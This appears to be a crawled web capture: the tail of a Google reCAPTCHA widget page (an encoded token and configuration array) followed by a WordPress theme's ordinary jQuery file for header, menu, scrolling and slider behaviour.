rmnCusOtHsO7IwvCjcK6w49Vw6EcwpXDijUswrbCnU3Ci8KdwqhKMC9jw7gMwrPDkcKLXifDji/CmsKOd8OcfUB4worDvBHCry0LWMOVw6x+fMO/ZnhowplWXMO6eMKpUcKDCVAQw5MmwrfDm8OWwrzDpcOCwolawr3Dg8K5b8OyecOrBXXComfDpH/Ctnk8wq7Dg8OqwpUkwr3CpMKBDcO2woNYw77CusKow5vDn8KCwqvDhFXCoSvDnn9bKsKGLsO7dRZywr1Twpx4wqbDpMOaDGHDsFFCF8KOBiPCmDUmP8OsworCqMOmwofCt8O9D0TDp8K5wpA/w47DlQDCsDEywqTDjXAgwonCs8OnXcKVwo/DkcKSFm4/wpTCnhAxLsOGwrINXsKbw4gfRndiJMOUD8K1QHbDtitIwoV3w6/[base64]/CpMK2wq/DlAgeIMKkwq8mCxdWDcOHw6HDkMKPwoxcGQp4wpZGwo/ChFzCm0RCbsOlw6bCuxTCtcKOZ8O0a8OewoFTwpBEHSAiw4HCgWfCqcOzMMOXwrR5w55XMsOtwpJlw77Dsg1AFjoiQXZqw6ZTXsK+w6NFw7fDiMO0w4sLw7DDuXjChMKiw5/DjzbDuDg/w6kEcGPCq2xtw6jDpG/CjA7DssOjwojCjMOWLMK8wrtXwroReXdXcmpaw6Nsw4/Dtl/DpMOPwonChsK7wqbDisK5XlEYP2UYJ2QoGyfDuMKkwoFLw6V9JMK1S8KXw5vCv8OSM8ORwpPCkVUgG8OiD0/[base64]/Cv8KQIMKWwpjDr8O1w4Amw6HDh8Otwr96DShiwrzDl8O5B1zCq8O7T8OPwqYsQsOFSUpbQznDmcOxd8K1wr3ClMOYOyzClgXCjSrCiwYsHMOIDcOkw4/DpMO9wrVowpxuXnt+MMOMwr4lN8OECBTDgcKLLX/DtDMKUThfNlrDo8KPwqIaIXvCvcKNe1/DsAHCmcKAw4FjK8OfwqjCv8KwbsOXEwXDicKTwoUJwoLCiMOMw5fDkVzDgl8ow50rwps8w5HCnsKiwq3DvcOMEsKlNMOqw4ROwrzDtsKVwoRRw7nCsSRdN8K0MMOBZXvCnMKUNH7CvsOEw4gOw5JVw4EYDcOQTMK+w5oOw7PCrU7DjMK1wr/DmMOrMgxewpFTUMK3XMKpcsK8dsOcQS/ChSc7worCj8OBwqrDtBVDEsKBDl1ue8KWw6ZlwrwlLXrDrSJlw4hNw5LCrMKww78sN8Ouwr7DlMOUBE3DosKSw4gMwp91w6gHY8KIwqxQwoB6JBPCvTPCmMKUw6MTw4c4w4fCo8KuJcKGSAfDucOcRcOmImLDicK5ABXDmkdffj/DqwDDuAs2QMODHMKJwqPDqsKYa8KfwowOw4YoZ24UwrYfw5/CmcOqfcKlwowGwrAvEsOHwqLDh8OMwoQRH8Kuw4l9wp/Cn2XCqMOPw6/[base64]/[base64]/wqHDqW3DlGAmwpPCg8K1RcOgRcO+EcOLQcOPDMKwXsOGZwl0Q8O7BDVyCnEawoNAO8Oxw7nCt8K/wpzCs2zDuDTDtsOLbcK8bVNEwqE6GRhkA8KGw5EgMcOGw5HCncOMNVchZMKMwpXClk5rwpXCgVrCvxI+wrFyUgNtw7PCsV0ZTlPCsi5mwrPCqivCvmgMw69KB8OWw53DviLDjcKVw4ITwrLCqlF/woBWBsO+fsKTXcKgUnHDkCdzD00CW8KFGSQQwqjChWfDt8Omw4TCm8KcCwJ2w5obw7lFUycNw5vDgTLCn8KQMknCqDTCrUDChMK/AFIBN3UawqvCucOZNMKnwrnCqcKaIsKROcOsfTDCicOdIHvCtcOgOydfwq5ETmprwoV5wo5ZOsOfwrJNw5PCvsOyw4EIVBDDt11XDS3DmnHDt8OUw5fDjcOXBsOYwpjDk0Vlw7xFH8K6w6VwInHCmcKcW8KUwpYgwo0EbXwiGsO/[base64]/[base64]/CssOsI8KlVDtkS07Ds8OAIMOyBXU/w7Jlw4HDljQ0w6vDucKwwrIew6EuS2UWMAZswqZ3wpfCo1kvQsKLw5jCiAAuGiLDri15DsKjccO1aTvDh8OywoMON8KhICp7w4Uzw4vCjcOQTxHDuWXDu8OVFUYGw53CpcKhw5XDjMOTw6TCjCIkwo/ChkbCrcOZNmt7ciYQw5HCocOrw5HDmcKDw6EwbSp/SwEqwoTClG3DggrCoMOiw7PDuMKyC1jCh2zClsOmw6/Dp8KpwpUKPT7ClhQ7BhzCjcOuBE/Cm0/Cp8O9w6/CpFUffSo4w4LDgibCgBYYbl5ow4bCrTV5VmN9ScKLRMO1Kj3Ci8K8ZsOtw40dRm0/wrLCqcOXfMKjHHhUAsOPw43DiUjCjFomwpvDusOWwoDCnMK/w4jCqMO4wpIgw5/DisKmLcK4wqvCpgliwpgEUm7Cu8KTw7LDjMKfAcO6ZkrCpMKheSPDlHzCv8KTw4A9JcKew6XDvAnCgcK7YV1bKcKacMOSw7zDnsKNwoA7wr/Dkm8Dw6zDjMKNw49ECsOqdsK9d2TCjsOcD8OkwowKLh4KT8KWw7ljwpB/QsK+K8KiwqvCvxvCpsKLL8OfdH/[base64]/ChTBpQMO2GcKDw4Fuw6MFYFXDmsOHwqzDmRJuw7PCunodw4XDjH0mwonDoHldw4JVKDzDrhnDp8ODw5HChMK0wr4KwoTCj8KwDEDDp8OSKcKywpB8wpkXw6/CqUcWwo4MwqXDiQ5xwrPDpcOZwq8YdCzDrCMqw4jCllTCjnXCs8OVQcOFcMK9wrPCnsK/[base64]/Djw7DnsKAZ8Kkw7fCn8O7SBPCgsKtRk3DmsKLMS0CIsK3bMOVwrPDogrDosKrw6DDpcOCw4jDr2VvOhEswqFgemPDk8KTwpUsw6sMwo84wq3DpcO4LCkSwr1WwrLDtTvDncOVFsK0FMOmwqzCmMKCT0ZmwoYBWC0oGsKrwobCiSLDrMOPw7A/ZsKrITESw7rDnljDjh/CpjXCjcOSwpUrd8K8wr/[base64]/CuMOzGVUSw7zCtMKZw7Q9w4gJw6nCkF0mwovDkQBhw7LCmMKWZsKbwot2XsKEwrkDw6UXw4PCjcOPwo1Uf8O9w5vCg8O0w5RqwqTDtsOTw6TDiirClCE8SALCgWhgYxxkcMOOIsOKw5I3wr1gwoXDjRkkwrocwpjDolXCqMKww6XCqsOKJsOswrtewq5/bEB3NcKiw4w4w4XCvsO1wprCmyvDq8K9A2cdUMK4dRdBQVcLDRLDqjU9w53CkWQgO8KMH8O7w5PClWvCkEcUwrANZcODDXVwwrg6N0XDlMK1w6xTwpp/VV3DtGhTVsOUw71+EsKEEWrCvsO9w5/DjyrDgsOgwrRSw6NdTcOmaMKhwpTDj8K2eDbCgMOMw5LCmcKXbwbCoFTDuhtYwr8iwrfCu8O+b03DqTLCscK3dyvCncOgwrNTKMKlw7Qnw48ZNh84c8KyKn3CocORw70Jw47CrsKvwo8AID/[base64]/[base64]/DhRzCh8Kcw79xKkMuwrUJLcKJbMOJw4BWwqw7H8Kaw7HCv8OpGMKywqZrGCHCqkRAF8K7djnCuWILwrHCj0Qrw6JcF8K7T2rChwzDi8OrY17CgH07w5sOCsKzVsKzLXZ5Qg/CnG/[base64]/[base64]/RsKkw6rDhVHCsHMTwrzCoMKNwrnDtMKRZzXCrcOSw48qBTPDksK4AXhKWizDkMK/ckg1QsKOe8KUS8KmwrvDt8O6Y8OyZ8OuwoJ5ChTCosKmw4zCl8OGwowBwo/Ch2pSCcOIZATDmMOvTCZKwpFVw6dvDcKgw6cLw7xNwpXCpULDi8KdVMKswpVnwoNjw77CkQAFw47DlXfCpMOqw5V1TwZ/wqPDlmd8wpp8f8O7w5/CrlNbw7XDrMKuPcKmKhLCuhbCqVUxwqhfwo9/[base64]/w5nDgh3DmMOuSUcxwr8EwoQkwoAsJgBVw7JVw4PDt3RUKMO3fMORwqtJfUsTEVTCjDcjwpzDtE3DjMKLT2XDrsOQMcOMw4vDk8OGH8OpTsO9O3DDg8ONOSJCwokaXcKGOsKvwoTDgggoFE7Dlz9+w4Fuwr0tY08XBMKcacKDwoocwr8Lw5dFL8KCwrh/w79NQcKJA8K8wpQxw7DCscOvPDlNE2zCucOzw7jClcONw5jDvMOCwqFbJ0zCoMOKfsOMw6LDrw4WXsKBwpcTE2XDp8KmwpnDtyjDucKyHXDDlirCh0hnesO0P1/DgsKFw6pUw7nDgntnLzEWRsKswoERCsKkw60gC1XCvsKnI2rCj8OFwpV1w43ChsO2w7JwWnUgw4fCvmhZw4twBC8bw7nCosKtw7HDgMKFwp0ZwprCtzkZwrvCscKUJcOrw7Z4bsO6BznCi1XCucKUw4LDv3pZacO2woQRKC9henPCvMKZfU/CgsOwwoxqw51IV1nDtkUpwpXDjsOJw6PCucKrwrp2cD8uFG8dYTDCnMO+enhew5HDgxvCi01nwq8yw64kwpLDk8O+wrkww7LCmMKlwqXDlhHDiQ3CsDhXwrFBM3XCmMO/w4nCosK/w53ChMOxL8KsccOew5LCiUjCicOPwq1lwozCvVNKw7fDq8K6GBgAwpvCpDTDlyzCmMOmwoTCvmEbwqdTwrjChcOcCMKcbcKEXHAYACoqL8KpwooRwq0lf04sV8OvLXwXIDzDozVfZsOpJDwLKsKKNVTCsXTDnX4zwoxDw7nCkcOFw5kdwrHCqRMyNxd/wp3DpMO2w7DCnB7DkBvDmcKzwrBFw7/DhycQwoHCsxrCqcKkw4HDimcCwoIJw5B6w6fCgHrDtXfDlwXDq8KOdyTDpcKgwqXDn1Unwo4AesKzwp5/B8KUHsO5w6XCmsKoCRnDscObw71jw6l8w7TCqDFZW1nDtcO6w5/Cgg4va8O0wovCtcK1TCvCusOLw7hNTsOUw7ETPsKvw6ppIcO3CUDCncKUdcKaSUbDnjhgwp8uHlvCocKAw5LDvcO+wojCtsOJJE1swprCjsK/wrUNZkLDg8OAREXDrcOIa23ChMOaw542P8KeVcKow4onZVDDoMKLw4HDgDbCv8KGw5zCinDDlMKgw4QnS2kyClQrw7jDrsOtQW/[base64]/CqCRTw4Fyw6B2aXU8w6XDlMKxPRUDbsKOw5lqfcKww5DCtgTDlcO1E8KrecOhScK3S8OGw4Rzw7gOw6o/w69ZwoEvUWLDphXChS1dw4x6wo0fKgHDicKYw4PCgcKhDGrDgV3DhMKwwrbCtg1qw7fDhsOnA8KSRcO8w6jDqmsTwo7CpgfDrsOXwpnCksKHGcK9PCIKw5/CnGNvwocMw7FtNXBAcX3Dk8K0wq1MST5Ww6DCpBfDkzDDkw4jPlB3EgAXwqxTw4nCt8OhwozCkMKwRsKlw5cBwpQswrEDw7LDqcOHwo/DpcKaMcKVKxQ7XzJiUcOBw6Jsw7wqwoU7wr7ClSUzYkRcdsKLGcKjT3LCh8OUVDp7wpXDu8Oow7HChyvDkzPCj8O1wr7CksKgw6ciwrjDgMOWw57CkARzEcKXw6zDkcOxw4YMRMOMw5jCl8Owwp45SsOJQCDCpX80wqXDqMOXch/DrjxZw7ksaS9faUrCocO2ZxUgw6d0wpMNTiJvTxYRw6DDv8K5wplTwoAlP04PecKkMRZ3bcKcwpzClsK8RcO8YsOow7bDp8K3OsOnEsKnw6s3wrw6wqbCqMO2w6Yjwr5/w4TCn8Kzc8KAA8KxVjPDlsK1w4UwFnnCoMOXOFnDvCTDt0rCgm4pXznCthbDpUlKYGpZUsOOSMOmw5cyF3TCp0FoD8K9fB56wrxdw4bDssKiIMKcwoLCsMKnw5Nlw6EVYMK7dHjDkcOcEsOgw4LDvErCksK/w6NhN8OtIm7Ch8OwIH9bTcOvw6TCpC/DqcOAPGogwoXCoELCs8OXwqjDocOpXhTDo8KtwqLDplvCm0ckw4bDqMKxw6ASwowWwq7CisKwwrrCowLDl8OOw5rDmVImwq1nw4Z2w5/DlsKtUMODw6AFOMOec8K8UTfCrMK/wqlJw5fCuD/[base64]/[base64]/ZgjCsjsJwq8RacOaYsOqVcKww4IgO8KTWMKMw6TCg8OYRMKNw5jCtBEyaQLCqHfDtQfCtMKewpF4wpIEwrsZPsKZwq1Gw5hiHmLClMKjwo3CucK6w4TDjMOrwpjCnkjCgsKqw5QNwrYRw7XDmm7Cki/CkggIb8OAw6ZCw4LDsBzDjkLCkWwrBnzDj0TDrHIsw5MKQ1vCuMOzw7fDocO/wqNeMsOLA8ORDMO+dcKswo0Ow74wVcOVw4Q1wo7DsXIaK8OCWcK6R8KrCS3Cj8KyNSzCg8KpwpnDsgDCqGwyf8O1wpXDnwAnaEZTw7rCqcKDwowXwpYEwr/ClmMGw6/DjsKrwrAcKyrDk8K+AxBANWXCuMKGw5dWwrBuC8OaCEPDhnFlaMKhw6DCjGt7IGsyw4TCrABQwoEkwqzCtUjDtAZ9G8OZCWjCpMKdwp8JTBnCoQHCtThmwr/DncKsacOPw5t5w7zCp8KVNm9qN8Kcw7PCqMKNacOMTxrDjEw1Q8Krw63CtwR4w54twpkAdWvDr8OURVfDgAJyfcKIw5kkck7ChEbDo8KUw5jDkwvDqcKHw6xzwo/[base64]/[base64]/Dq8KYNMKWIRdsa8KxwrxUei/[base64]/CqMK7QcKsw5LCs8Kxw5zDogxVPMKRTcK7CB4sH8OSXn7CjjrCkMOYIcKOesKWw63ClcKtCHfCjcOkw6DDjwx5w7LCqVUMT8ODWH5/wo/[base64]/CpgTCnQnDuMKIAGdjwppBwq7CplnDsxlew5lTAHYmP8K2MMOsw5rCm8OaZUHDmMKJIMO4wqRSY8Kxw5YSwqTDq0gLacKdWDYdQsKpwqw4w6DCpgDDjEo9EifDisKTwr5ZwojCqmbCo8KSwpZqwrx+cyTCjBhOwobDs8K3FMOowr9fw5RhJ8O/PVZzw7nCngDDusKEw5srVx4deEvCsU7ChDdVwp3Dkh/Cl8OgXkPDg8K+fHvCkcKsJHZvw5/DgcO7wqzDhcO6DF5eYcOaw55+MQplwoc7ecKlfcKbwr9vYsKicz0NHsORAsK4w6PDosODw4kmdcKeChfClMOlBBbCtMKmwoDCnGDCrsOcfk4dMsOOw6fDtVM+w4HCisOmdsOnw7p+LMKhbUHCv8K3wrfCj3jCgAYTwpIUbXN3wpfCqSU6w4Zsw5/Cq8Kjwq3Dk8OxDlQSw5ZvwqJ8OcK5QG3CnAfChCtAw7PCsMKoQMK1blZrwrRtwoHClAgxRgwGYwhKwp/CncKsI8OawrPDl8Khcw1jNS9BHX3DoQbDhcONa1TCp8OnCcKgdsOmw4ACw5sVwpTCk1RtOsKYw7EpUsO+woDCncOJMMOZXxbCjMKhKA/[base64]/[base64]/wqIRMMKORQfDlcK/c8OSZMKsfsOROMO8FTXCu8O4ScOfw5MCFSkEwq3Dhm3DsivDpMOkOSPCqDwBwqYGLcKzwrQkw5F7WcKqLMOtLl8AK1Bfw4oow6nCixjDvl1Ew73CpsOjMBkGDsKgwqPCpV5/w6kjRcKpw5/CnMONw5HCqUPCliBDPWEgYcK+OsOibsOUf8Kmwq9Cw40Nw4s1WcOaw4F3DsOeakN3W8OZwr5pw7TCly8/U2Viw4xwwpPDsXAJwr3Ds8OUYBUwOcOsEV/CoDPCr8KtXMKwJXPDh2nCoMK1Q8OuwpJnwofDvcKRLhbDrMO7FGYywpBye2XDkQ3ChTPDuH3CqG93w4EVw5NKw6RIw4AJw7bDhsOYTMKgVsKmwpvCpcOvwolXSsOKHiTCvcKGw5TCu8KjwpsXHUrCvUHCqcODbX4Hw6PDn8OVCjfCsw/Dsjhhw6LCncOAXkdmGkkdwrwDw5fDtx0Mw5AFK8OMwrJlw4kJw6rDqlEIw5o9wp3DokIWPsKZecKCP2bCkHwGfMOKwpFCwrPClB1AwphTwpg2acK3w5VpwrjDksKew6caZlbCt3nClMO0ZWTCnMOiOn3DisKGwqYtT2hnF0JMwrE8ZcKMWk1qDDA/[base64]/[base64]/[base64]/w4cHX8KiwqvCrhXDvmIRX3d9wrXCpGXDjAjCqAxywpzCuinCtlwUw7cjwrbDqh7CuMO0ZsKMwojCj8OHw6IKS2V3w7ZMLMKywq3CkGDCucKTwrIFwrXCnMOpw7TCmztiwq3DjzlbE8O9Mxpewo7DiMO/w4nDlitAVcOAeMO1w4NwCcOaHXpbw5U9ZsOGw7hCw5wYw67Cr0A4wq3DgMKnw5DCvcOjJlk2LMOvHQzDt2PDgTRPwrTCocO2wo3DpTrDk8KNJw3DjMKAwqTCusOvNArCkUfDg1MDwr7DjsK/OsKPUsKFw5wCwrHDgsOxwqc+w77CtsKhw5/CnyfDt0RVV8O3woQeOi/Cq8KQw4vDm8ObwojCnlvChcKGw5rCsCfDucKtw6PCk8Olw7Y0NT1TN8OrwrQcwrRUF8OqCR9vXsKPJzjDgMK+BcOQw4nDmAvCqBhkZEN8w6HDvgoHfXbCk8KlLAfDsMOCw5taAGjCuB/Ds8O6w7Ayw6PDqcOIS1bDi8OSw5dcaMOIwpzDrsKkKC8oV3jDtGwLwp52D8K6PMOiwo9zwpw9w7LDu8OuH8KYwqVPwqLDjcKCwpAow6nDiGvDuMOCVkZ6wojDtmgAcsOgfsOTwpnDt8O4w7PDrDTCjMKHAz0kw6rDmwrDuVnDvi/DlcK6wpc2woLCnMOowr4KSTZVN8O2QE85wr3CpRIrThp8TsOcWcO3w4/[base64]/w6bDoBfCqsOKw447w5UWMHDCkMKQPsOHWQfClsKfFz3CscO9wphvChgpw6wHFE1UV8OkwrtMwpfCs8OHw4hCWznDhU0RwpRaw7pRw44bw4Isw43CrsOUw6UIc8KuSg/DpMKZwrFowqHDplHDg8Ouw5sSIU5qw67DnsOxw79lD3R+w7zCl1/CnMKod8OUw57DsU5dwpZgw7wEwrrCssKhw7BfZ0vDqD3DrwLDhcK4VcKGwoNJw4jDjcOuCV3ChHLChXLCs1zDpsOlW8O4TcK+c0nDm8Kjw5DCtMOuUMKow4jDvMOmU8KKH8K8PsOvw6RTVMOwMcOlw6/CtMOBwrsswq1ewqEXw60yw7LDl8Kcw43Ci8KRHg4vOF4Wb01Rw5sIw7/Dl8Orw57CrHrCgMOFRyY9wrJrIkolw54MV0jDujXCmQczwqouwqE\\u003d\x22],null,[\x22conf\x22,null,\x226LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,509],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://autobacs-kitakyushu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QAvl/QS1bRGKpsykuhPsflWd3khC5MCxueYCOcbLSqY\\u003d\x22,1,0,null,1,1769912911801,0,0,[51,175],null,[31,53,23,153],\x22RC-XbLcJOc8mNBTxw\x22,null,null,null,null,null,\x220dAFcWeA7gJPUNzWXuu9FqUQVx52pFIvNRCymMx9ypSGLF9l-D6KsI_W7ClNpgEmniZ0L_K0OfFrDV2AMIV0DKZCvNrJw2qHI3DQ\x22,1769995711738]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/functions.js?ver=20180907
body_size: 726
content:
( function( $ ) {
	"use strict";

	// Set Fixed Header
	var $cloneHeader = $('.main-header').clone().removeClass('main-header-original').addClass('main-header-clone').appendTo('body');
	$(window).on('load scroll', function() {
		var value = $(this).scrollTop();
		if ( value > 300 ) {
			$cloneHeader.addClass('main-header-clone-show');
		} else {
			$cloneHeader.removeClass('main-header-clone-show');
			$('.main-header').removeClass('drawer-opened');
		}
	} );

	// Set Drawer Menu
	$('.drawer-hamburger').on('click', function() {
		$(this).parent().parent().toggleClass('drawer-opened');
	} );
	$('.drawer-overlay').on('click',function() {
		$('.main-header').removeClass('drawer-opened');
	} );

	// Set Smooth Scroll
	$('a[href^=#]').click(function() {
		var headerHight = $('.main-header-clone').outerHeight()+45;
		var href = $(this).attr('href');
		var target = $(href == '#' || href == '' ? 'html' : href);
		var position = target.offset().top-headerHight;
		$('html,body').animate({scrollTop:position}, 400, 'swing');
	} );

	// Set Back to Top
	$(function() {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 300) {
				$('.back-to-top').fadeIn();
			} else {
				$('.back-to-top').fadeOut();
			}
		});
		$('.back-to-top').click(function () {
			$('html,body').animate({scrollTop: 0}, 600, 'swing');
			return false;
		});
	});

	// Set Slick for Featured Posts.
	if( 1 < $('.slick-item').length ) {
		$('.featured-post').slick( {
			centerMode: true,
			centerPadding: '0',
			dots: true,
			mobileFirst: true,
			slidesToShow: 1,
		} );
	}

	// Set Stickyfill for Sticky Sidebar.
	var $sticky_sidebar = $('#sticky-sidebar');
	if( 0 < $sticky_sidebar.length ) {
		Stickyfill.add($sticky_sidebar);
	}

	// Set Fitvids
	$('.entry-content').fitVids();

} )( jQuery );